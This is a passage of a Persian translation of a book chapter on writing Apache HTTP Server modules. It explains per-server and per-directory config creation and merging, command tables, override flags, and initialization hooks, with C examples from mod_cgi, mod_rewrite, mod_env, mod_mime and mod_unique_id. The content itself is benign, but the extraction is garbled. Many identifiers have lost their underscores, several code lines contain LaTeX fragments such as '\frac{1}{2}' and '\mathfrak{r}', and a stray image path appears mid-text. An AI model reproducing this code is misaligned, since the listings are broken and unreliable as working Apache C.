     int bufbytes; 
} cgi_server_conf; 
static void *create cgi config(pool *p, server rec *s)
{ 
    cgi server conf *c =(cgi_server_conf *) ap_pcalloc(p, sizeof(cgi_server_conf));
    c->logname = NULL;
     c->logbytes = DEFAULT_LOGBYTES; 
     c->bufbytes = DEFAULT_BUFBYTES; 
     return c; 
} 
    اين قطعه كد تنها يك رونوشت از conf_server_cgi را تخصيص داده و مقداردهي اوليه ميكند.
```
تنها تغييري كه در آپاچي 2.0 كرده آن است كه pool و ( ) palloc\_ap به ترتيب بـه ( ) t\_pool\_apr و ( ) palloc\_apr تبديل شدهاند.

## **Create Per-Directory Config Structure**

```
void *module create dir config(pool *pPool, char *szDir)
```
اين ساختار يك بار براي هر مـاجول بـه همـراه NULL=szDir، هنگـام مقـداردهي اوليـه پيكربنـدي ميزبان و دوبـاره بـه ازاي هـر بخـش <Directory<،> Location<، يـا <File <در فايـل پيكربنـدي كـه ديركتيوي از اين ماجول داشته باشند، (به همراه szPath كه به شاخه مقداردهي شده) فراخواني ميشود. همچنين هنگام پارس كردن فايلهاي *htaccess.* نيز به همراه نام شاخهاي كه فايل در آن است فراخـواني ميشود.

هدف اين تابع تخصيص و مقداردهي اوليه حافظه مورد نياز براي هر پيكربندي شاخه است. ايـن تـابع يك اشاره گر به حافظه اختصاص يافته برميگرداند. به مثال 2-12 كـه از *c.rewrite\_mod* گرفتـه شـده است، دقت كنيد:

#### **mod\_rewrite.c .2-12 مثال**

```
static void *config perdir create(pool *p, char *path)
{ 
    rewrite perdir conf *a;
    a = (rewrite perdir conf *)ap pcalloc(p, sizeof(rewrite perdir conf));
    a->state = ENGINE DISABLED;
    a->options = OPTION NONE;
    a->baseurl = NULL;
    a->rewriteconds = ap\_make\_array(p, 2, sizeof(rewritecond\_entry));a->rewriterules = a_{\text{make}} array(p, 2, sizeof(rewriterule entry));
    if (path == NULL) {
        a->directory = NULL; 
     } 
     else { 
         /* make sure it has a trailing slash */ 
        if (path[strlen(path)-1] == '/') {
           a->directory = ap pstrdup(p, path);
 } 
        else { 
           a->directory = ap pstrcat(p, path, "/", NULL);
 } 
     } 
    return (void *)a; 
}
```
اين تابع حافظه براي ساختار conf\_perdir\_rewrite تخصيص داده و مقداردهي ميكند.

تنها تفاوتي كـه بـا آپـاچي نـسخه 2.0 دارد آن اسـت كـه pool بـه t\_pool\_apr و ( )palloc\_ap بـه ( )palloc\_apr تغيير نام دادهاند.

**Pre-Config (2.0)**

```
int module_pre_config(apr_pool_t *pconf,apr_pool_t 
*plog,apr_pool_t *ptemp) 
اين تابع اسماً قبل از شروع پيكربندي اجرا ميشود، در حالي كه در عمل سازندههاي شاخه و كـارگزار
ابتدا فراخواني ميشوند. يك كاربرد نوعي اين تابع در مقداردهي اوليه است. مثال 3-12 نشان ميدهد كه
                             چگونه c.headers_mod براي مقداردهي تابع درهم استفاده ميكند. 
                                                        mod_headers.c .3-12 مثال
static void register format tag handler(apr pool t *p, char *tag,
                                          void *tag handler, int def)
{ 
    const void *h = apr palloc(p, sizeof(h));
    h = tag \; handler; apr_hash_set(format_tag_hash, tag, 1, h); 
} 
static int header pre config(apr_pool_t *p, apr_pool_t *plog, apr_pool_t
*ptemp) 
{ 
    format tag hash = apr hash make(p);
register format tag handler(p, "D", (void*) header request duration, 0);
register format tag handler(p, "t", (void*) header request time, 0);
 register_format_tag_handler(p, "e", (void*) header_request_env_var, 0); 
     return OK; 
}
```
## **Per-Server Merger**

void \*module merge server(pool \*pPool, void \*base conf, void \*new\_conf)

هنگام خواندن فايل پيكربندي اين تابع براي هر ميزبان مجازي فراخواني ميشود كـه conf\_base بـه پيكربندي كارگزار اصلي (براي اين ماجول) اشاره ميكنـد و new\_conf بـه پيكربنـدي ميزبـان مجـازي اشاره ميكند. اين تابع اين امكان را فراهم ميكند كه فيلدهاي غيـر مقـداردهي شـده ميزبـان مجـازي از كارگزار اصلي به ارث برده شوند و يا در صورتي كه اقتـضا كنـد، مـدخلهاي كـارگزار اصـلي را بـا ميزبـان مجازي ادغام نمايد. اين تابع اشارهگر به ساختار پيكربندي ميزبان مجازي را برميگرداند.

ممكن است تغييرات آينده آپاچي اجازه ادغام ميزبانهايي غير از ميزبان اصلي را بدهد. به مثـال 4-12 كه از *c.cgi\_mod* گرفته شده دقت كنيد:

```
 mod_cgi.c .4-12 مثال
```

```
static void *merge cgi config(pool *p, void *basev, void *overridesv)
{ 
    cgi_server_conf *base = (cgi_server_conf *) basev, *overrides =
(cgi_server_conf *)overridesv;
     return overrides->logname ? overrides : base; 
}
```
اگرچه اين مثال خيلي ابتدايي است، يك ادغام كننده كارگزار ميتواند هر كاري كه ادغام كننده شاخه انجام ميدهد، انجام دهد.

دوباره، تنها تغييري كه آپاچي 2.0 كرده است، آن است كه pool به t\_pool\_apr تبديل شده است.

### **Per-Directory Merger**

void \*module dir merge(pool \*pPool, void \*base conf, void \*new\_conf)

مشابه ادغام كننده كارگزار، اين تابع يك بار براي هر ميزبان مجازي ( نه براي هـر شـاخه ) فراخـواني ميشود.

هنگامي كه يك درخواست پردازش ميشود، اين تابع تمام بخـشهاي <Directory <مـرتبط را ادغـام كرده و سپس فايلهاي *htaccess.*) يك در ميان، از ريشه شروع كرده و به پايين حركت ميكند، و سـپس بخشهاي <File <و <Location <را نيز به همان ترتيب ادغام ميكند.

برخلاف ادغام كننده كارگزار ، ادغام كننده شاخه هنگام اجراي كارگزار احتمالا با تركيبهـاي مختلـف يپكربندي شاخه، محل (Location (و فايل براي هر درخواست فراخواني ميشود. بنابراين در صـورتي كـه قصد داريد اين تابع را تغيير دهيد، چگونگي كپي كردن پيكربندي (در new\_conf) مهم است.

حال علت اينكه ما *c.rewrite\_mod* را به عنوان مثال بـراي ايجـاد كـردن پيكربنـدي شـاخه انتخـاب كرديم، مشخص ميشود. به مثال 5-12 نگاه كنيد:

#### *mod\_rewrite.c* **.5-12 مثال**

```
تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد. 
static void *config perdir merge(pool *p, void *basev, void *overridesv)
{ 
    rewrite perdir conf *a, *base, *overrides;
    a = (rewrite perdir conf *)pcalloc(p, sizeof(rewrite perdir conf));
    base = (rewrite perdir conf *)basev;
    overrides = (rewrite perdir conf *)overridesv;
    a->state = overrides->state;
    a->options = overrides->options;
    a->directory = overrides->directory;
    a->baseurl = overrides->baseurl;
     if (a->options & OPTION_INHERIT) { 
        a->rewriteconds = append arrays(p, overrides->rewriteconds,
              base->rewriteconds); 
         a->rewriterules = append_arrays(p, overrides->rewriterules, 
              base->rewriterules); 
     } 
     else { 
         a->rewriteconds = overrides->rewriteconds; 
         a->rewriterules = overrides->rewriterules;
```

```
 } 
     return (void *)a; 
}
```
همان طور كـه مـشاهده مـي كنيـد، پيكربنـدي اصـلي بـسته بـه ايـن كـه پيكربنـدي جديـد گزينـه INHERENT را مشخص كرده باشد يا نه، كپي ميشود. دوباره، تنها تغييري كه آپاچي 2.0 كرده است، آن است كه pool به t\_pool\_apr تبديل شده است. به

مثال 6-12 كه بخش منتخبي از *c.env\_mod* است، نگاه كنيد.

#### *mod\_env.c* **.6-12 مثال**

```
static void *merge env_dir_configs(pool *p, void *basev, void *addv)
{ 
    env dir config rec *base = (env dir config rec *) basev;
    env_dir_config_rec *add = (env_dir_config_rec *) addv;
    env dir config rec *new =
    (env dir config rec *) ap palloc(p, sizeof(env dir config rec));
    table *new table;
    table entry *elts;
     array_header *arr; 
     int i; 
     const char *uenv, *unset; 
    new table = ap copy table(p, base->vars);
    arr = ap table elts(add->vars);
    elts = (table entry *)arr->elts;
    for (i = 0; i < arr-&gt;nelts; ++i) {
        ap table setn(new table, elts[i].key, elts[i].val);
     } 
     unset = add->unsetenv; 
uenv = ap_getword conf(p, &unset);
 while (uenv[0] != '\0') { 
        ap table unset(new table, uenv);
        u = -\frac{1}{2} detword conf(p, &unset);
     } 
     new->vars = new_table; 
    new->vars present = base->vars present || add->vars present;
     return new; 
}
```
اين تابع پيكربندي جديدي ايجاد مـي كنـد كـه بعـدا جـدول base vars (جـدول متغيرهـا و مقـادير محيطي) در آن كپي ميشود. سپس به سراغ تـك تـك فيلـدهاي جـدول vars addv رفتـه و آنهـا را در جدول جديد مقداردهي ميكند.

نسخه 2.0 از اين تابع شامل تغييراتي است ولي در نگاه نزديك بـسيار مـشابه هـستند . در نـسخه 2.0 اجازه استفاده از نام مختلف توابع داده ميشود.

static void \*merge\_env\_dir\_configs(apr\_pool\_t \*p, void \*basev, void \*addv) {

```
env dir config rec *base = basev;
env dir config rec *add = addv;
env dir config rec *res = apr palloc(p, sizeof(*res));
const apr table entry t *elts;
const apr array header t *arr;
 int i;
res->vars = apr_table_copy(p, base->vars);
 res->unsetenv = NULL;
arr = apr table elts(add->unsetenv);
elts = (const apr table entry t *)arr->elts;
for (i = 0; i < arr-&gt;nelts; ++i) {
    apr table unset(res->vars, elts[i].key);
 }
arr = apr table elts(add->vars);
elts = (const apr table entry t *)arr->elts;
for (i = 0; i < arr->nelts; ++i) {
    apr table setn(res->vars, elts[i].key, elts[i].val);
\mathfrak{r} return res;
```
#### **Command Table**

}

command\_rec aCommands[]

اين ساختار به آرايهاي از ديركتيوها كه ماجول را پيكربندي مي كند اشاره مـي كنـد. هـر مـدخل يـك ديركتيو را نامگذاري كـرده، تـابعي را بـراي راهبـري آن مـشخص كـرده و مـشخص مـيكنـد كـه كـدام ديركتيوهاي AllowOverride براي مجاز شدن دستور بايد وجود داشته باشند. هر مدخل سپس چگونگي پارس شدن آرگومانهاي ديركتيوها را مشخص كرده و پيامهاي خطـا را در صـورت وجـود خطـاي نحـوي معلوم مي كند.

:است آمده *http\_config.c* در command\_rec تعريف

```
تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد. 
typedef struct command_struct {
  const char *name; /* Name of this command */
 const char *(*func) ( ); /* Function invoked */void *cmd data; /* Extra data, for functions that
                           * implement multiple commands...
\star/int req override; /* What overrides need to be allowed to
                          * enable this command *\star/enum cmd how args how; \frac{1}{k} What the command expects as arguments */
  const char *errmsg; /* 'usage' message, in case of syntax errors */
```
} command\_rec;

توجه داشته باشيد كه در نسخه 2.0 اين تعريف تا حد زيادي درست است ولـي نـوع ديگـري را بـراي كمپايلرهايي كه اجازه مقداردهي صريح command\_recs مي دهند، ارائه كرده است:

```
enum cmd_how { 
 RAW ARGS, \frac{1}{2} /* cmd func parses command line itself */
 TAKE1, TAKE1,
 TAKE2,<br>TTERATE, \frac{1}{2} /* two arguments only */<br>TTERATE, \frac{1}{2} /* one argument, occurri
                           /* one argument, occurring multiple times
                            * (e.g., IndexIgnore) */
\star/ ITERATE2, /* two arguments, 2nd occurs multiple times 
                            * (e.g., AddIcon)
\star/FLAG, \frac{1}{2} /* One of 'On' or 'Off' */
 NO_ARGS, \overline{X} /* No args at all, e.g. \overline{X} /Directory> */<br>TAKE12, \overline{X} /* one or two arguments */
                           \frac{1}{x} one or two arguments */
 TAKE3, TAKE3, TAKE3, TAKE3, TAKE3, TAKE3, TAKE3, TAKE3, TAKE
 TAKE23, TAKE23,
 TAKE123, TAKE123, TAKE123,
 TAKE13 /* one or three arguments */
};
```
اين گزينهها مشخص ميكنند هنگامي كه ديركتيو متناظر آن در فايل پيكربندي يافت شد، تابع func چگونه فراخواني شود. ولي قبل از آن نگاهي به ساختار params\_cmd داشته باشيم:

```
typedef struct {<br>void *info;
       void *info; \begin{array}{ccc} \n\sqrt{1 + 2} & \text{Number of the image} \\
\text{with } 1 + 2 & \text{Number of the image} \\
\text{with } 1 + 2 & \text{Number of the image} \\
\text{with } 1 + 2 & \text{Number of the image} \\
\text{with } 1 + 2 & \text{Number of the image} \\
\text{with } 1 + 2 & \text{Number of the image} \\
\text{with } 1 + 2 & \text{Number of the image} \\
\text{with } 1 + 2 & \text{Number of the image} \\
\text{with } 1 + 2 & \text{Number of the image} \\
\text{with } 1 + 2 & \text{Number of the image} \\
\textint override; \frac{1}{x} Which allow-override bits are set \frac{x}{x} int limited; \frac{1}{x} /* Which methods are <Limit>ed \frac{x}{x}/* Which methods are \text{Limit}\geq\text{ed *}/configfile t *config file; /* Config file structure from pcfg openfile( ) */
      ap pool *pool; /* Pool to allocate new storage in */
      struct pool *temp pool; /* Pool for scratch memory; persists during
                                                        * configuration, but wiped before the first
                                                      * request is served...<br>*/
\star/server_rec *server; \overrightarrow{ } /* Server_rec being configured for */<br>char *path; \overrightarrow{ } /* If configuring for a directory,
                                                     /* If configuring for a directory,
                                                        pathname of that directory.
                                                        * NOPE! That's what it meant previous to the
                                                       * existance of <Files>, <Location> and regex
                                                       * matching. Now the only usefulness that can
                                                       * be derived from this field is whether a 
command
                                                       * is being called in a server context (path == 
NULL)
                                                       * or being called in a dir context (path != 
NULL).
\star/const command_rec *cmd; \begin{array}{ccc} /* & \text{configuration command} & \times / \\ \text{const} & \text{char} & * \text{end} & \text{token} & \text{read} & \text{token required to en} \end{array}/* end token required to end a nested section */
      void *context; \frac{1}{2} /* per dir config vector passed
                                                      * to handle command */} cmd_parms;
```
اين ساختار پر شده و به تابعي كه به هر ديركتيو متناظر است، داده ميشود.

توجه داشته باشيد كه info.params\_cmd بر اساس مقدار data\_cmd.rec\_command پر شـده كـه اجازه ميدهد كه اطلاعات دلخواه به تابع داده شود. به ايـن تـابع سـاختار پيكربنـدي شـاخه (در صـورت وجود) داده ميشود. پيكربندي كارگزار توسط فراخواني مشابه زير با جايگزين كـردن struct\_module بـا ساختار module ماجول خودتان، قابل دسترسي است:

ap\_get\_module\_config(parms->server->module\_config, &module\_struct)

البته اطلاعات بيشتري نيز قابل دادن است كه بسته به مقدار how\_args دارد:

RAW\_ARGS

func(cmd parms \*parms, void \*mconfig, char \*args) args ادامه خط است (يعني با حذف خود ديركتيو).

NO\_ARGS

func(cmd\_parms \*parms, void \*mconfig)

TAKE1

func(cmd parms \*parms, void \*mconfig, char \*w) w تنها آرگومان ديركتيو است.

TAKE2, TAKE12 func(cmd\_parms \*parms, void \*mconfig, char \*w1, char \*w2) 1w و 2w دو آرگومان ديركتيو هستند. 12TAKE به اين معني است كه آرگومان دوم اختياري است و در صورت موجود نبودن مقدار 2w برابر NULL خواهد بود.

TAKE3, TAKE13, TAKE23, TAKE123 func(cmd\_parms \*parms, void \*mconfig, char \*w1, char \*w2, char \*w3)

1w2،w و 3w سه آرگومان ديركتيو هستند. 13TAKE، 23TAKE، و 123TAKE به اين معني است كه به ترتيب ديركتيو يك يا سه، دو يا سه، و يك دو يا سه آرگومان مـيگيـرد. آرگومانهـاي غيـر موجـود NULL خواهند بود.

ITERATE

func(cmd parms \*parms, void \*mconfig, char \*w)

func مكرر به ازاي هر آرگوماني كه دنبال ديركتيو آمده است، فراخواني ميشود.

ITERATE2

func(cmd\_parms \*parms, void \*mconfig, char \*w1, char \*w2)

بايد حداقل دو آرگومان موجود باشد. func به ازاي هر آرگومان (از آرگومان دوم) فراخـواني مـيشـود. اولي به ازاي هر فراخواني به func داده ميشود.

FLAG

func(cmd parms \*parms, void \*mconfig, int f)

آرگومان بايد On يا Off باشد، در صورت On بودن f غير صفر و در صـورت Off بـودن مقـدار f صـفر خواهد بود.

در آپاچي 2.0 هر يك ماكروي خاصي براي تعريف كردن دارند. ايـن كـار اجـازه مقـداردهي ايمـن از گونه<sup>۲</sup> را به كمپايلرهايي كه از آن پشتيباني ميكنند، ميدهد. بنابراين مثلاً به جـاي اسـتفاده مـستقيم از پرچم ITERATE ، از ماكروي ITEARTE\_INIT\_AP براي پر كردن ساختار rec\_command اسـتفاده كنيد.

override\_req ميتواند تركيبي از مقادير زير باشد (كه باهم OR ميشوند):

#define OR\_NONE 0 #define OR\_LIMIT 1 #define OR\_OPTIONS 2 #define OR\_FILEINFO 4 #define OR\_AUTHCFG 8 #define OR\_INDEXES 16 #define OR\_UNSET 32 #define ACCESS\_CONF 64 #define RSRC\_CONF 128 #define OR\_ALL (OR\_LIMIT|OR\_OPTIONS|OR\_FILEINFO|OR\_AUTHCFG|OR\_INDEXES) 2.0 adds one extra option:

#define EXEC\_ON\_READ 256 /\*\*< force directive to execute a command which would modify the configuration (like including another file, or IFModule \*/

اين پرچم شرايطي كه تحت آن يك ديركتيو اجازه داده ميشود را تعريف ميكند. AND منطقي ايـن فيلد و وضعيت فعلي override بايد غير صفر باشد تا ديركتيو مجاز باشـد. در فايلهـاي پيكربنـدي مقـدار وضعيت override هنگامي كه خارج از بخش <Directory <باشد، عبارتست از:

RSRC\_CONF|OR\_OPTIONS|OR\_FILEINFO|OR\_INDEXES

{

هنگامي كه داخل بخش <Directory <باشد، اين مقدار برابر خواهد بود با:

 $\overline{a}$ 

ACCESS\_CONF|OR\_LIMIT|OR\_OPTIONS|OR\_FILEINFO|OR\_AUTHCFG|OR\_INDEXES

در فايلهاي *htaccess.* حالت توسط ديركتيو AllowOverride تعيين ميشود. بـه مثـال 7-12 كـه از *c.mime\_mod* انتخاب شده است، نگاه كنيد:

**mod\_mime.c .7-12 مثال**

static const command rec mime cmds[] = {"AddType", add\_type, NULL, OR\_FILEINFO, ITERATE2, "a mime type followed by one or more file extensions"}, {"AddEncoding", add\_encoding, NULL, OR\_FILEINFO, ITERATE2, "an encoding (e.g., gzip), followed by one or more file extensions"}, {"AddCharset", add\_charset, NULL, OR\_FILEINFO, ITERATE2,

type-safe initialization  $4$ 



به استفاده از ( )set\_string\_slot دقت كنيد. اين تابع استاندارد از افست تعريف شـده در cmd\_data با استفاده از XtOffsetOf براي مقداردهي \*char در پيكربندي شاخهاي ماجول، استفاده ميكند. به مثال 8-12 كه از *c.mime\_mod* انتخاب شده دقت كنيد.

# **mod\_mime.c .8-12 مثال**

```
static const command rec mime cmds[] =
{
AP_INIT_ITERATE2("AddCharset", add extension info,
         (void *)APR XtOffsetOf(extension info, charset type), OR FILEINFO,
      "a charset (e.g., iso-2022-jp), followed by one or more file 
extensions"),
AP_INIT_ITERATE2("AddEncoding", add_extension_info,
         (void *)APR XtOffsetOf(extension info, encoding type), OR FILEINFO,
     "an encoding (e.g., gzip), followed by one or more file extensions"),
AP_INIT_ITERATE2("AddHandler", add_extension_info,
         (void *)APR XtOffsetOf(extension info, handler), OR FILEINFO,
      "a handler name followed by one or more file extensions"),
AP_INIT_ITERATE2("AddInputFilter", add extension info,
         (void *)APR_XtOffsetOf(extension_info, input_filters), OR_FILEINFO,
      "input filter name (or ; delimited names) followed by one or more file 
extensions"),
AP_INIT_ITERATE2("AddLanguage", add_extension_info,
         (void *)APR XtOffsetOf(extension info, language type), OR FILEINFO,
     "a language (e.g., fr), followed by one or more file extensions"),
AP_INIT_ITERATE2("AddOutputFilter", add extension info,
        (void *)APR XtOffsetOf(extension info, output filters), OR FILEINFO,
      "output filter name (or ; delimited names) followed by one or more file 
extensions"),
AP_INIT_ITERATE2("AddType", add_extension_info,
         (void *)APR XtOffsetOf(extension info, forced type), OR FILEINFO,
     "a mime type followed by one or more file extensions"),
AP_INIT_TAKE1("DefaultLanguage", ap_set_string_slot,
```
تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

```
 (void*)APR_XtOffsetOf(mime_dir_config, default_language), OR_FILEINFO,
      "language to use for documents with no other language file extension"),
AP_INIT_ITERATE("MultiviewsMatch", multiviews match, NULL, OR_FILEINFO,
      "NegotiatedOnly (default), Handlers and/or Filters, or Any"),
AP_INIT_ITERATE("RemoveCharset", remove_extension_info,
        (void *)APR XtOffsetOf(extension info, charset type), OR FILEINFO,
     "one or more file extensions"),
AP_INIT_ITERATE("RemoveEncoding", remove_extension_info,
        (void *)APR XtOffsetOf(extension_info, encoding type), OR FILEINFO,
     "one or more file extensions"),
AP_INIT_ITERATE("RemoveHandler", remove_extension_info,
        (void *)APR XtOffsetOf(extension info, handler), OR FILEINFO,
     "one or more file extensions"),
AP_INIT_ITERATE("RemoveInputFilter", remove_extension_info,
       (void *)APR XtOffsetOf(extension info, input filters), OR FILEINFO,
      "one or more file extensions"),
AP_INIT_ITERATE("RemoveLanguage", remove_extension_info,
        (void *)APR XtOffsetOf(extension_info, language type), OR FILEINFO,
     "one or more file extensions"),
AP_INIT_ITERATE("RemoveOutputFilter", remove_extension_info,
         (void *)APR_XtOffsetOf(extension_info, output_filters), OR_FILEINFO,
      "one or more file extensions"),
AP_INIT_ITERATE("RemoveType", remove_extension_info,
         (void *)APR_XtOffsetOf(extension_info, forced_type), OR_FILEINFO,
     "one or more file extensions"),
AP_INIT_TAKE1("TypesConfig", set_types_config, NULL, RSRC_CONF,
     "the MIME types config file"),
     {NULL}
};
```
همان طور كه مشاهده ميكنيد، از ماكرو براي مقداردهي ساختار استفاده شده است. همچنـين توجـه .است شده تبديل ap\_set\_string\_slot ( ) به set\_string\_slot ( ) كه كنيد

#### **Initializer**

void module init(server rec \*pServer, pool \*pPool) [1.3] int module post config(apr\_pool t \*pPool, apr\_pool t \*pLog, apr\_pool\_t \*pTemp, server rec \*pServer) [2.0]

در آپاچي 1.3 اين به نام init است ولي در 2.0 به صورت دقيقتـري بـه config\_post تغييـر نـام داده است.

در 2.0 سه مخزن<sup>۵</sup> فراهم شده است به ترتيب عبارتنـد از pPool كـه تـا تغييـر پيكربنـدى دوام دارد (معادل pPool در 1.3)؛ pLog كه مخزني كه پس از هر بـار خوانـدن فايـل پيكربنـدي مخـتص فايلهـاي

Pool: ساختارهايي تعريف شده در آپاچي هستند كه براي استفاده مجدد از حافظهها و ديگر اشياء به كار ميروند. <sup>5</sup>

 $\overline{a}$ 

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

رويدادنگاري، پاك ميشود (به ياد داشته باشيد كه براي هر بـاز پيكربنـدي دو بـار خوانـده مـيشـود)؛ و ptemp كه يك مخزن موقتي است كه پس از تكميل پيكربندي پاك ميشود.

اين تابع پس از هر بار خواندن فايل پيكربندي ولي قبـل از راهبـري درخواسـتها، فراخـواني مـيشـود. مشابه توابع پيكربندي، هر بار كه كارگزار باز پيكربندي ميشود، مجدداً فراخـواني مـيشـود، بنـابراين در فراخوانيهاي دوم و بعدي بايد دقت كرد كه به درستي عمل كند . اين آخرين تابعي است كه آپاچي قبل از ايجاد (fork (پردازههاي فرزند براي راهبـري درخواسـتها، فراخـواني مـيكنـد. pServer اشـارهگـري بـه rec\_server ميزبان اصلي است. pPool يك pool است كه تـا هنگـام بـاز پيكربنـدي كـارگزار دوام دارد. توجه داشته باشيد كه حداقل در نسخه فعلي آپاچي:

pServer->server\_hostname

ممكن است مقداردهي نشود.

براي تكرار در پيكربنديهاي كارگزارها ميتوان با استفاده از فيلد next سـاختار pServer، بـين همـه آنها حركت كرد:

for( ; pServer ; pServer=pServer->next)  $\mathcal{L}$ 

به مثال 9-12 كه از *c.mime\_mod* انتخاب شده است، دقت كنيد:

#define MIME\_HASHSIZE (32) #define hash(i) (ap tolower(i) % MIME HASHSIZE) static table \*hash buckets[MIME HASHSIZE]; static void init mime(server rec \*s, pool \*p) { configfile t  $*f$ ; char l[MAX\_STRING\_LEN]; int x; char \*types confname = ap qet module config(s->module config, &mime\_module); if (!types\_confname) types\_confname = TYPES\_CONFIG\_FILE; types confname = ap server root relative(p, types confname); if (!(f = ap pcfg openfile(p, types confname))) { ap\_log\_error(APLOG\_MARK, APLOG\_ERR, s, "could not open mime types log file %s.", types confname);  $ext(1);$  } for  $(x = 0; x <$  MIME HASHSIZE;  $x++$ ) hash buckets[x] = ap make table(p, 10); while (!(ap\_cfg\_getline(l, MAX\_STRING\_LEN, f))) { const char  $*11 = 1$ ,  $*ct$ ; if  $(1[0] == '$ #') continue; ct = ap getword conf(p,  $&dl$ );

```
 while (ll[0]) {
           char *ext = ap_getword_conf(p, &ll);
           ap_str_tolower(ext); /* ??? */
           ap table setn(hash buckets[hash(ext[0])], ext, ct);
 }
    }
   ap_cfg_closefile(f);
}
```
تابع مشابهي در *c.mime\_mod* از يك مقدار hash كه توسط APR فراهم شده استفاده ميكنـد. كـه در مثال 10-12 مشاهده مينماييد:

*mod\_mime.c* **.10-**12 **مثال**

```
static apr hash t *mime type extensions;
static int mime post config(apr_pool_t *p, apr_pool_t *plog, apr_pool_t
*ptemp, server rec *s)
{
    ap_configfile t * f;
    char l[MAX STRING LEN];
    const char *types confname = ap get module config(s->module config,
&mime_module);
    apr status t status;
     if (!types_confname)
        types \overline{confname} = AP TYPES CONFIG FILE;
    types confname = ap server root relative(p, types confname);
    if ((status = ap pcfg openfile(&f, ptemp, types confname)) !=
APR SUCCESS) {
        ap_log_error(APLOG_MARK, APLOG_ERR, status, s,
                  "could not open mime types config file %s.",
types_confname);
         return HTTP_INTERNAL_SERVER_ERROR;
     }
    mime type extensions = apr hash make(p);
    while (!(ap cfg getline(1, MAX STRING LEN, f))) {
        const char \overline{t} = 1, *ct;
        if (1[0] == '#')
             continue;
        ct = ap qetword conf(p, &1);
         while (ll[0]) {
            char *ext = ap_getword conf(p, &all);
            ap str tolower(ext); \overline{}/* ??? */
            apr_hash_set(mime_type_extensions, ext, APR_HASH_KEY_STRING, ct);
 }
 }
    ap_cfg_closefile(f);
     return OK;
}
```
#### **Child Initialization**

```
static void 
module child init(server rec *pServer, pool *pPool)
```
در يونيكس كارگزار آپاچي از چندين پردازه تشكيل شده است. ( ) init\_child\_module يـك بـار بـه ازاي هر پردازه فراخواني ميشود. بايد توجـه داشـت كـه فـضاي آدرس، متغيرهـا، سـطح اجـراي و ديگـر ويژگيهاي اجرايي هر پردازه متفاوت و مختص به آن پردازه است . همچنـين يـك فراخـواني نيـز بـه ازاي خروج پردازه فرزند وجود دارد كه در ادامه فصل به آن اشاره خواهد شد.

به مثال 11-12 كه از *c.id\_unique\_mod* انتخاب شده دقت كنيد:

```
 mod_unique_id.c .11-12 مثال
```

```
static void unique id child init(server rec *s, pool *p)
{
     pid_t pid;
#ifndef NO_GETTIMEOFDAY
     struct timeval tv;
#endif
     pid = getpid( );
    cur unique id.pid = pid;
    if (cur unique id.pid != pid) {
        ap_log_error(APLOG_MARK, APLOG_NOERRNO|APLOG_CRIT, s,
                     "oh no! pids are greater than 32-bits! I'm broken!");
     }
    cur unique id.in addr = global in addr;
#ifndef NO_GETTIMEOFDAY
    if (\text{gettimeofday}(\text{stv}, \text{NULL}) == -1) {
        cur unique id.counter = 0;
     }
     else {
        cur unique id.counter = tv.tv usec / 10;
     }
#else
    cur unique id.counter = 0;#endif
    cur_unique_id.pid = htonl(cur_unique_id.pid);
    cur unique id.counter = htons(cur unique id.counter);
}
```
هـدف *c.id\_unique\_mod* فـراهم كـردن شناسـه يـا ID انحـصاري بـراي هـر درخواسـت در ميـان كارگزارهاي وب در هر جا (يا حداقل در يك سايت خاص) است. براي اين كـار از بيتهـاي مختلفـي بـراي انحصاري كردن شامل شناسه پردازه فرزند و زماني كه ايجاد شده استفاده ميكند.

```
تابع مشابه در 2.0 كمي سادهتر است، زيرا APR از وابستگيهاي بستر دوري ميگزيند: 
static void unique id child init(apr_pool_t *p, server_rec *s)
{
     pid_t pid;
     apr_time_t tv;
    pid = getpid();
    cur unique id.pid = pid;if ((pid t)cur unique id.pid != pid) {
        ap_log_error(APLOG_MARK, APLOG_NOERRNO|APLOG_CRIT, 0, s,
                     "oh no! pids are greater than 32-bits! I'm broken!");
     }
    cur unique id.in addr = global in addr;
    tv = apr time now();
    cur_unique_id.counter = (unsigned short)(tv % APR_USEC_PER_SEC / 10);
    cur unique id.pid = htonl(cur unique id.pid);
